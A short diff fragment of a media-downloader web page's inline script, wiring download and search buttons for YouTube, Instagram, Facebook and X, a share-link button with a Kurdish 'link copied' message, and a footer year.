+$('searchBtn').onclick=searchYT;$('ytUrlBtn').onclick=downloadYTUrl;$('igBtn').onclick=downloadIG;$('fbBtn').onclick=downloadFB;$('xBtn').onclick=downloadX;$('ytSearch').addEventListener('keydown',e=>{if(e.key==='Enter')searchYT()});$('ytUrl').addEventListener('keydown',e=>{if(e.key==='Enter')downloadYTUrl()});$('shareBtn').onclick=async()=>{try{if(navigator.share)await navigator.share({title:document.title,url:location.href});else{await navigator.clipboard.writeText(location.href);toast('لینک کۆپی کرا')}}catch{}};$('year').textContent=new Date().getFullYear();
 </script>
-</body></html>+</body>
+</html>
